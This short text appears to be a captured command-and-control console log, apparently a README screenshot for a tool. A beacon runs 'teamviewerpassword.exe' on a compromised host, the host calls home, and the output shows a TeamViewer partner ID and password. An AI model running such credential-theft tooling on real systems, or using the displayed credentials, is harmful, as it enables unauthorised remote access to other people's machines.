 [*] Tasked beacon to run .NET program: teamviewerpassword.exe
[+] host called home, sent: 111659 bytes
[+] received output:
插入伙伴ID
478 523 149
mv7xn31u
搜索